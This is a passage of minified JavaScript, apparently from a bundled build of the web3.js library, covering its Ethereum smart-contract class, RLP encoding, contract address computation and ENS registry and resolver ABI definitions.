new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Contract=void 0;const i=r(5177),o=r(1633),s=r(67),a=r(7894),c=r(7797),u=r(6825),d=r(7244),l=r(7623),h=r(3425),f=r(7761),p=r(1090),m=r(7798),g={logs:h.ContractLogsSubscription,newHeads:s.NewHeadsSubscription,newBlockHeaders:s.NewHeadsSubscription};class y extends i.Web3Context{get subscriptionManager(){return this._subscriptionManager}constructor(e,t,r,n,s){var a,c,l;const h=(0,u.isContractInitOptions)(t)?t:(0,u.isContractInitOptions)(r)?r:void 0;let p,v;if(p=(0,f.isWeb3ContractContext)(t)?t:(0,f.isWeb3ContractContext)(r)?r:n,v="object"==typeof t&&"provider"in t?t.provider:"object"==typeof r&&"provider"in r?r.provider:"object"==typeof n&&"provider"in n?n.provider:y.givenProvider,super(Object.assign(Object.assign({},p),{provider:v,registeredSubscriptions:g})),this.syncWithContext=!1,this._functions={},this._subscriptionManager=new m.ContractSubscriptionManager(super.subscriptionManager,this),(null==p?void 0:p.wallet)&&(this._wallet=p.wallet),(null==p?void 0:p.accountProvider)&&(this._accountProvider=p.accountProvider),!(0,d.isNullish)(h)&&!(0,d.isNullish)(h.data)&&!(0,d.isNullish)(h.input)&&"both"!==this.config.contractDataInputFill)throw new o.ContractTransactionDataAndInputError({data:h.data,input:h.input});this._overloadedMethodAbis=new Map;const b=(0,u.isDataFormat)(n)?n:(0,u.isDataFormat)(r)?r:null!=s?s:this.defaultReturnFormat,E="string"==typeof t?t:void 0;this.config.contractDataInputFill=null!==(a=null==h?void 0:h.dataInputFill)&&void 0!==a?a:this.config.contractDataInputFill,this._parseAndSetJsonInterface(e,b),this.defaultReturnFormat!==b&&(this.defaultReturnFormat=b),(0,d.isNullish)(E)||this._parseAndSetAddress(E,b),this.options={address:E,jsonInterface:this._jsonInterface,gas:null!==(c=null==h?void 0:h.gas)&&void 0!==c?c:null==h?void 0:h.gasLimit,gasPrice:null==h?void 0:h.gasPrice,from:null==h?void 0:h.from,input:null==h?void 0:h.input,data:null==h?void 0:h.data},this.syncWithContext=null!==(l=null==h?void 0:h.syncWithContext)&&void 0!==l&&l,p instanceof i.Web3Context&&this.subscribeToContextEvents(p),Object.defineProperty(this.options,"address",{set:e=>this._parseAndSetAddress(e,b),get:()=>this._address}),Object.defineProperty(this.options,"jsonInterface",{set:e=>this._parseAndSetJsonInterface(e,b),get:()=>this._jsonInterface}),p instanceof i.Web3Context&&p.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}get events(){return this._events}get methods(){return this._methods}clone(){let e;return e=this.options.address?new y([...this._jsonInterface,...this._errorsInterface],this.options.address,{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()):new y([...this._jsonInterface,...this._errorsInterface],{gas:this.options.gas,gasPrice:this.options.gasPrice,from:this.options.from,input:this.options.input,data:this.options.data,provider:this.currentProvider,syncWithContext:this.syncWithContext,dataInputFill:this.config.contractDataInputFill},this.getContextObject()),this.context&&e.subscribeToContextEvents(this.context),e}deploy(e){return new p.DeployerMethodClass(this,e)}getPastEvents(e,t,r){return n(this,void 0,void 0,(function*(){var n;const i="string"==typeof e?e:s.ALL_EVENTS,a="string"==typeof e||(0,u.isDataFormat)(e)?(0,u.isDataFormat)(t)?{}:t:e,c=(0,u.isDataFormat)(e)?e:(0,u.isDataFormat)(t)?t:null!=r?r:this.defaultReturnFormat,d="allEvents"===i||i===s.ALL_EVENTS?s.ALL_EVENTS_ABI:this._jsonInterface.find((e=>"name"in e&&e.name===i));if(!d)throw new o.Web3ContractError(`Event ${String(i)} not found.`);const{fromBlock:h,toBlock:f,topics:p,address:m}=(0,l.encodeEventABI)(this.options,d,null!=a?a:{}),g=yield(0,s.getLogs)(this,{fromBlock:h,toBlock:f,topics:p,address:m},c),y=g?g.map((e=>"string"==typeof e?e:(0,s.decodeEventABI)(d,e,this._jsonInterface,c))):[],v=null!==(n=null==a?void 0:a.filter)&&void 0!==n?n:{},b=Object.keys(v);return b.length>0?y.filter((e=>"string"==typeof e||b.every((t=>{var r;if(Array.isArray(v[t]))return v[t].some((r=>String(e.returnValues[t]).toUpperCase()===String(r).toUpperCase()));const n=null===(r=d.inputs)||void 0===r?void 0:r.filter((e=>e.name===t))[0];return!(!(null==n?void 0:n.indexed)||"string"!==n.type||(0,u.keccak256)(v[t])!==String(e.returnValues[t]))||String(e.returnValues[t]).toUpperCase()===String(v[t]).toUpperCase()})))):y}))}_parseAndSetAddress(e,t=this.defaultReturnFormat){this._address=e?(0,u.toChecksumAddress)((0,u.format)({format:"address"},e,t)):e}decodeMethodData(e){const t=e.slice(0,10),r=this._jsonInterface.filter((e=>"error"!==e.type)).find((e=>t===(0,a.encodeFunctionSignature)((0,a.jsonInterfaceMethodToString)(e))));if(!r)throw new o.Web3ContractError(`The ABI for the provided method signature ${t} was not found.`);return(0,a.decodeFunctionCall)(r,e)}_parseAndSetJsonInterface(e,t=this.defaultReturnFormat){var r,n;this._functions={},this._methods={},this._events={};let i=[];const o=e.filter((e=>"error"!==e.type)),c=e.filter((e=>(0,a.isAbiErrorFragment)(e)));for(const e of o){const o=Object.assign(Object.assign({},e),{signature:""});if((0,a.isAbiFunctionFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),t=(0,a.encodeFunctionSignature)(e);o.methodNameWithInputs=e,o.signature=t,o.constant="view"===o.stateMutability||"pure"===o.stateMutability||o.constant,o.payable="payable"===o.stateMutability||o.payable,this._overloadedMethodAbis.set(o.name,[...null!==(r=this._overloadedMethodAbis.get(o.name))&&void 0!==r?r:[],o]);const i=null!==(n=this._overloadedMethodAbis.get(o.name))&&void 0!==n?n:[],s=this._createContractMethod(i,c),u=this._createContractMethod(i,c,!0);this._functions[e]={signature:t,method:u},this._methods[o.name]=s,this._methods[e]=u,this._methods[t]=u}else if((0,a.isAbiEventFragment)(o)){const e=(0,a.jsonInterfaceMethodToString)(o),r=(0,a.encodeEventSignature)(e),n=this._createContractEvent(o,t);o.signature=r,e in this._events&&"bound"!==o.name||(this._events[e]=n),this._events[o.name]=n,this._events[r]=n}i=[...i,o]}this._events.allEvents=this._createContractEvent(s.ALL_EVENTS_ABI,t),this._jsonInterface=[...i],this._errorsInterface=c}_getAbiParams(e,t){var r;try{return d.utils.transformJsonDataToAbiFormat(null!==(r=e.inputs)&&void 0!==r?r:[],t)}catch(t){throw new o.Web3ContractError(`Invalid parameters for method ${e.name}: ${t.message}`)}}_createContractMethod(e,t,r=!1){const i=e[e.length-1];return(...e)=>{var o,s,c;let u;const h=null!==(s=r?null===(o=this._overloadedMethodAbis.get(i.name))||void 0===o?void 0:o.filter((e=>e.signature===i.signature)):this._overloadedMethodAbis.get(i.name))&&void 0!==s?s:[];let p=h[0];const m=t,g=h.filter((t=>{var r;return(null!==(r=t.inputs)&&void 0!==r?r:[]).length===e.length}));if(1===h.length||0===g.length)u=this._getAbiParams(p,e),d.validator.validate(null!==(c=i.inputs)&&void 0!==c?c:[],u);else{const t=[],r=[];for(const n of g)try{u=this._getAbiParams(n,e),d.validator.validate(n.inputs,u),r.push(n)}catch(e){t.push(e)}if(1===r.length?[p]=r:r.length>1&&([p]=r,console.warn(`Multiple methods found that is compatible with the given inputs.\n\tFound ${r.length} compatible methods: ${JSON.stringify(r.map((e=>`${e.methodNameWithInputs}(signature:${e.signature})`)))} \n\tThe first one will be used: ${p.methodNameWithInputs}`)),t.length===g.length)throw new d.Web3ValidatorError(t)}const y={arguments:u,call:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCall(p,u,m,e,t)})),send:e=>this._contractMethodSend(p,u,m,e),populateTransaction:(t,r)=>{var n,o;let s=null!=r?r:this.options;s=Object.assign(Object.assign({},s),{input:void 0,from:null!==(o=null!==(n=null==s?void 0:s.from)&&void 0!==n?n:this.defaultAccount)&&void 0!==o?o:void 0});const a=(0,f.getSendTxParams)({abi:i,params:e,options:Object.assign(Object.assign({},t),{dataInputFill:this.config.contractDataInputFill}),contractOptions:s});return a.dataInputFill&&delete a.dataInputFill,a},estimateGas:(e,...t)=>n(this,[e,...t],void 0,(function*(e,t=this.defaultReturnFormat){return this.contractMethodEstimateGas({abi:p,params:u,returnFormat:t,options:e})})),encodeABI:()=>(0,l.encodeMethodABI)(p,u),decodeData:e=>(0,a.decodeFunctionCall)(p,e),createAccessList:(e,t)=>n(this,void 0,void 0,(function*(){return this._contractMethodCreateAccessList(p,u,m,e,t)}))};return p.stateMutability,y}}_contractMethodCall(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getEthTxCallParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{const t=yield(0,s.call)(this,u,c,this.defaultReturnFormat);return(0,a.decodeFunctionReturn)(e,t)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodCreateAccessList(e,t,r,i,c){return n(this,void 0,void 0,(function*(){var n;const u=(0,f.getCreateAccessListParams)({abi:e,params:t,options:Object.assign(Object.assign({},i),{dataInputFill:this.config.contractDataInputFill}),contractOptions:Object.assign(Object.assign({},this.options),{from:null!==(n=this.options.from)&&void 0!==n?n:this.config.defaultAccount})});try{return(0,s.createAccessList)(this,u,c,this.defaultReturnFormat)}catch(e){throw e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause),e}}))}_contractMethodSend(e,t,r,n,i){var c,u;let l=null!=i?i:this.options;l=Object.assign(Object.assign({},l),{input:void 0,from:null!==(u=null!==(c=l.from)&&void 0!==c?c:this.defaultAccount)&&void 0!==u?u:void 0});const h=(0,f.getSendTxParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:l}),p=(0,d.isNullish)(this.transactionMiddleware)?(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface}):(0,s.sendTransaction)(this,h,this.defaultReturnFormat,{checkRevertBeforeSending:!1,contractAbi:this._jsonInterface},this.transactionMiddleware);return p.on("error",(e=>{e instanceof o.ContractExecutionError&&(0,a.decodeContractErrorData)(r,e.cause)})),p}contractMethodEstimateGas(e){return n(this,arguments,void 0,(function*({abi:e,params:t,returnFormat:r,options:n,contractOptions:i}){const o=(0,f.getEstimateGasParams)({abi:e,params:t,options:Object.assign(Object.assign({},n),{dataInputFill:this.config.contractDataInputFill}),contractOptions:null!=i?i:this.options});return(0,s.estimateGas)(this,o,c.BlockTags.LATEST,null!=r?r:this.defaultReturnFormat)}))}_createContractEvent(e,t=this.defaultReturnFormat){return(...r)=>{var n;const{topics:i,fromBlock:s}=(0,l.encodeEventABI)(this.options,e,r[0]),a=new h.ContractLogsSubscription({address:this.options.address,topics:i,abi:e,jsonInterface:this._jsonInterface},{subscriptionManager:this.subscriptionManager,returnFormat:t});return(0,d.isNullish)(s)||this.getPastEvents(e.name,{fromBlock:s,topics:i},t).then((e=>{e&&e.forEach((e=>a.emit("data",e)))})).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to get past events.",e))})),null===(n=this.subscriptionManager)||void 0===n||n.addSubscription(a).catch((e=>{a.emit("error",new o.SubscriptionError("Failed to subscribe.",e))})),a}}subscribeToContextEvents(e){const t=this;this.context=e,t.syncWithContext&&e.on(i.Web3ConfigEvent.CONFIG_CHANGE,(e=>{t.setConfig({[e.name]:e.newValue})}))}}t.Contract=y},3425:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LogsSubscription=t.ContractLogsSubscription=void 0;const n=r(5177),i=r(67);class o extends n.Web3Subscription{constructor(e,t){super(e,t),this.address=e.address,this.topics=e.topics,this.abi=e.abi,this.jsonInterface=e.jsonInterface}_buildSubscriptionParams(){return["logs",{address:this.address,topics:this.topics}]}formatSubscriptionResult(e){return(0,i.decodeEventABI)(this.abi,e,this.jsonInterface,super.returnFormat)}}t.ContractLogsSubscription=o,t.LogsSubscription=o},7623:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeMethodReturn=t.decodeMethodParams=t.encodeMethodABI=t.encodeEventABI=t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(67),a=r(1633);var c=r(67);Object.defineProperty(t,"decodeEventABI",{enumerable:!0,get:function(){return c.decodeEventABI}}),t.encodeEventABI=({address:e},t,r)=>{var a,c;const u=null==r?void 0:r.topics,d=null!==(a=null==r?void 0:r.filter)&&void 0!==a?a:{},l={};if((0,n.isNullish)(null==r?void 0:r.fromBlock)||(l.fromBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.fromBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),(0,n.isNullish)(null==r?void 0:r.toBlock)||(l.toBlock=(0,n.format)(s.blockSchema.properties.number,null==r?void 0:r.toBlock,{number:i.FMT_NUMBER.HEX,bytes:i.FMT_BYTES.HEX})),u&&Array.isArray(u))l.topics=[...u];else if(l.topics=[],!t||t.anonymous||[s.ALL_EVENTS,"allEvents"].includes(t.name)||l.topics.push(null!==(c=t.signature)&&void 0!==c?c:(0,o.encodeEventSignature)((0,o.jsonInterfaceMethodToString)(t))),![s.ALL_EVENTS,"allEvents"].includes(t.name)&&t.inputs)for(const e of t.inputs){if(!e.indexed)continue;const t=d[e.name];t?Array.isArray(t)?l.topics.push(t.map((t=>(0,o.encodeParameter)(e.type,t)))):"string"===e.type?l.topics.push((0,n.keccak256)(t)):l.topics.push((0,o.encodeParameter)(e.type,t)):l.topics.push(null)}return l.topics.length||delete l.topics,e&&(l.address=e.toLowerCase()),l},t.encodeMethodABI=(e,t,r)=>{const n=Array.isArray(e.inputs)?e.inputs.length:0;if(e.inputs&&n!==t.length)throw new a.Web3ContractError(`The number of arguments is not matching the methods required number. You need to pass ${n} arguments.`);let i;if(i=e.inputs?(0,o.encodeParameters)(Array.isArray(e.inputs)?e.inputs:[],t).replace("0x",""):(0,o.inferTypesAndEncodeParameters)(t).replace("0x",""),(0,o.isAbiConstructorFragment)(e)){if(!r)throw new a.Web3ContractError("The contract has no contract data option set. This is necessary to append the constructor parameters.");return r.startsWith("0x")?`${r}${i}`:`0x${r}${i}`}return`${(0,o.encodeFunctionSignature)(e)}${i}`},t.decodeMethodParams=o.decodeFunctionCall,t.decodeMethodReturn=o.decodeFunctionReturn},3976:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0});const o=r(7984);i(r(7623),t),i(r(7984),t),i(r(1090),t),i(r(3425),t),i(r(6797),t),i(r(7761),t),t.default=o.Contract},6797:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7761:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.create2ContractAddress=t.createContractAddress=t.getCreateAccessListParams=t.isWeb3ContractContext=t.getEstimateGasParams=t.getEthTxCallParams=t.getSendTxParams=void 0;const n=r(9356),i=r(1633),o=r(6825),s=r(7244),a=r(7623),c=(e,t,r,n)=>{var i,s;const c={};return(0,o.isNullish)(e.data)&&"both"!==n||(c.data=(0,a.encodeMethodABI)(t,r,null!==(i=e.data)&&void 0!==i?i:e.input)),(0,o.isNullish)(e.input)&&"both"!==n||(c.input=(0,a.encodeMethodABI)(t,r,null!==(s=e.input)&&void 0!==s?s:e.data)),(0,o.isNullish)(c.input)&&(0,o.isNullish)(c.data)&&(c[n]=(0,a.encodeMethodABI)(t,r)),{data:c.data,input:c.input}};t.getSendTxParams=({abi:e,params:t,options:r,contractOptions:n})=>{var s,a,u;if(!(null!==(u=null!==(a=null!==(s=null==r?void 0:r.input)&&void 0!==s?s:null==r?void 0:r.data)&&void 0!==a?a:n.input)&&void 0!==u?u:n.data)&&!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let d=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const l=c(d,e,t,null==r?void 0:r.dataInputFill);return d=Object.assign(Object.assign({},d),{data:l.data,input:l.input}),d},t.getEthTxCallParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.getEstimateGasParams=({abi:e,params:t,options:r,contractOptions:n})=>{let i=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,data:n.data},r);const s=c(i,e,t,null==r?void 0:r.dataInputFill);return i=Object.assign(Object.assign({},i),{data:s.data,input:s.input}),i},t.isWeb3ContractContext=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&0!==Object.keys(e).length&&!(0,o.isContractInitOptions)(e),t.getCreateAccessListParams=({abi:e,params:t,options:r,contractOptions:n})=>{if(!(null==r?void 0:r.to)&&!n.address)throw new i.Web3ContractError("Contract address not specified");if(!(null==r?void 0:r.from)&&!n.from)throw new i.Web3ContractError('Contract "from" address not specified');let s=(0,o.mergeDeep)({to:n.address,gas:n.gas,gasPrice:n.gasPrice,from:n.from,input:n.input,maxPriorityFeePerGas:n.maxPriorityFeePerGas,maxFeePerGas:n.maxFeePerGas,data:n.data},r);const a=c(s,e,t,null==r?void 0:r.dataInputFill);return s=Object.assign(Object.assign({},s),{data:a.data,input:a.input}),s},t.createContractAddress=(e,t)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);let r=t;if("string"==typeof t&&(0,s.isHexString)(t))r=(0,o.hexToNumber)(t);else if("string"==typeof t&&!(0,s.isHexString)(t))throw new i.InvalidNumberError("Invalid nonce value format");const a=n.RLP.encode([e,r]),c=(0,o.keccak256)(a),u="0x".concat(c.substring(26));return(0,o.toChecksumAddress)(u)},t.create2ContractAddress=(e,t,r)=>{if(!(0,s.isAddress)(e))throw new i.InvalidAddressError(`Invalid address given ${e}`);if(!(0,s.isHexString)(t))throw new i.InvalidMethodParamsError(`Invalid salt value ${t}`);if(!(0,s.isHexString)(r))throw new i.InvalidMethodParamsError(`Invalid initCode value ${r}`);const n=`0x${["0xff",e,t,(0,o.keccak256)(r).padStart(64,"0")].map((e=>e.replace(/0x/,""))).join("")}`;return(0,o.toChecksumAddress)(`0x${(0,o.keccak256)(n).slice(26)}`)}},9356:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return{data:r.data,remainder:r.remainder.slice()};if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.subarray(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.subarray(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.subarray(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.subarray(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3745:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSRegistryAbi=void 0,t.ENSRegistryAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes32",name:"label",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"NewOwner",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"resolver",type:"address"}],name:"NewResolver",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"owner",type:"address"}],name:"Transfer",type:"event"},{inputs:[{internalType:"address",name:"owner",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"owner",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"recordExists",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"resolver",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"ttl",outputs:[{internalType:"uint64",name:"",type:"uint64"}],stateMutability:"view",type:"function"}]},8891:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PublicResolverAbi=void 0,t.PublicResolverAbi=[{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"address",name:"a",type:"address"}],name:"AddrChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"uint256",name:"coinType",type:"uint256"},{indexed:!1,internalType:"bytes",name:"newAddress",type:"bytes"}],name:"AddressChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"address",name:"owner",type:"address"},{indexed:!0,internalType:"address",name:"operator",type:"address"},{indexed:!1,internalType:"bool",name:"approved",type:"bool"}],name:"ApprovalForAll",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"hash",type:"bytes"}],name:"ContenthashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"},{indexed:!1,internalType:"bytes",name:"record",type:"bytes"}],name:"DNSRecordChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"name",type:"bytes"},{indexed:!1,internalType:"uint16",name:"resource",type:"uint16"}],name:"DNSRecordDeleted",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"}],name:"DNSZoneCleared",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes",name:"lastzonehash",type:"bytes"},{indexed:!1,internalType:"bytes",name:"zonehash",type:"bytes"}],name:"DNSZonehashChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"bytes4",name:"interfaceID",type:"bytes4"},{indexed:!1,internalType:"address",name:"implementer",type:"address"}],name:"InterfaceChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"string",name:"name",type:"string"}],name:"NameChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"x",type:"bytes32"},{indexed:!1,internalType:"bytes32",name:"y",type:"bytes32"}],name:"PubkeyChanged",type:"event"},{anonymous:!1,inputs:[{indexed:!0,internalType:"bytes32",name:"node",type:"bytes32"},{indexed:!0,internalType:"string",name:"indexedKey",type:"string"},{indexed:!1,internalType:"string",name:"key",type:"string"}],name:"TextChanged",type:"event"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"contentTypes",type:"uint256"}],name:"ABI",outputs:[{internalType:"uint256",name:"",type:"uint256"},{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"addr",outputs:[{internalType:"address payable",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"uint256",name:"coinType",type:"uint256"}],name:"addr",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"contenthash",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"},{internalType:"uint16",name:"resource",type:"uint16"}],name:"dnsRecord",outputs:[{internalType:"bytes",name:"",type:"bytes"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes32",name:"name",type:"bytes32"}],name:"hasDNSRecords",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"},{internalType:"bytes4",name:"interfaceID",type:"bytes4"}],name:"interfaceImplementer",outputs:[{internalType:"address",name:"",type:"address"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"address",name:"account",type:"address"},{internalType:"address",name:"operator",type:"address"}],name:"isApprovedForAll",outputs:[{internalType:"bool",name:"",type:"bool"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"name",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[{internalType:"bytes32",name:"node",type:"bytes32"}],name:"pubkey",outputs:[